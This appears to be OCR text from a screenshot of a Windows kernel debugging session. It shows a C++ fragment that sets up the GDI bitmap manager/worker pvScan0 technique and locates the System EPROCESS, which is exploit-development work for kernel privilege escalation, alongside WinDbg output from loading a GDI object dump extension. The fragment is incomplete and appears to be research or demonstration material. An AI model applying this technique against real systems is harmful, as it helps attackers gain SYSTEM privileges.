 File Edit View Debug Window Help
C:\Users\panoramo\Desktop\demo\src\demo.cpp
case WM_CLOSE:
SendMessage(hwndDlg, WM_COMMAND, IDCANCEL, 0);
break;
case WM_COMMAND:
{
WORD id = LOWORD(wParam);
WORD evt = HIWORD(wParam);
switch(id)
{
case IDBREAK:
{
// simulate overflow by changing gManagerHandle->pvScan0 to &gWorkerHandle->pvScan0
__debugbreak()
// get System EPROCESS
ULONG64 SystemEPROCESS = PsInitialSystemProcess();
ULONG64 CurrentEPROCESS = 0;
if(SystemEPROCESS) {
Command
************* Symbol Path validation summary **************
Response Time (ms) Location
OK C:\Users\panoramix\Desktop\demo\src
kd> reload
Connected to Windows 8.1 9600 x64 target at (Thu Oct 22 14:43:39.808 2015 (UTC - 3:00)), ptr64 TRUE
Loading Kernel Symbols
Loading User Symbols
*** WARNING: Unable to verify checksum for demo.exe
Loading unloaded module list
kd> !gdiobjdump
No export gdiobjdump found
kd> !load gdiobjdump
kd> !gdiobjdump -k -b
ERROR: -b requires output file name
kd> !gdiobjdump -k -b c:\temp\dump
Ln 236, Col 6 Sys 0:KdSrv:S Proc 000:0 Thrd 000:0 ASM OVR CAPS NUM
2:58 PM
10/22/2015